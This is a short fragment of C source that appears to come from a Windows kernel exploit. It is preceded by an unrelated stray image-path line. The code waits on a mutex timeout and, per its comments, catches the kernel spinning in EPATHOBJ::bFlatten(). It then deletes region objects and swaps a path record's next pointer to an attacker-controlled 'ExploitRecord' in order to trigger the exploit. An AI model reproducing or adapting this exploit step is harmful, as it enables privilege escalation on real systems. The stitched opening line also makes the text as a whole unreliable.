 if (WaitForSingleObject(Mutex, CYCLE_TIMEOUT) == WAIT_TIMEOUT) {
//
// It looks like the main thread is stuck in a call to FlattenPath(),
// because the kernel is spinning in EPATHOBJ::bFlatten(). We can clean
// up, and then patch the list to trigger our exploit.
//
while (NumRegion--)
DeleteObject(Regions[NumRegion]);
LogMessage(L_ERROR, "InterlockedExchange(0x%08x, 0x%08x);", &PathRecord->next, &ExploitRecord);
InterlockedExchange((PLONG)&PathRecord->next, (LONG)&ExploitRecord);